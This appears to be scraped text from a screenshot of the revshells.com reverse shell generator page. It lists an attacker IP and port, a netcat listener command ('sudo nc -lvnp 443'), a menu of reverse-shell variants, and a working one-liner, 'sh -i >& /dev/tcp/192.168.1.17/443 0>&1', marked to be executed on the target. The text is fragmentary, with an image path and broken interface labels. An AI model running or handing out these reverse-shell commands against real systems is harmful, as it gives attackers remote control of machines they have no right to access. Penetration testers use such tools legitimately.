 Online - Reverse Shell Ge
https://www.revshells.com
Theme Dark
Execute on Kali Linux
Reverse Shell Generator
IP & Port
1
IP 192.168.1.17 Port 443 +1
root privileges required.
Listener
Advanced
2
sudo nc -lvnp 443
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All
Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
nc -e
nc.exe -e
BusyBox nc -e
nc -c
ncat -e
sh -i >& /dev/tcp/192.168.1.17/443 0>&1
3
Execute on target
Shell sh Encoding None
Raw Copy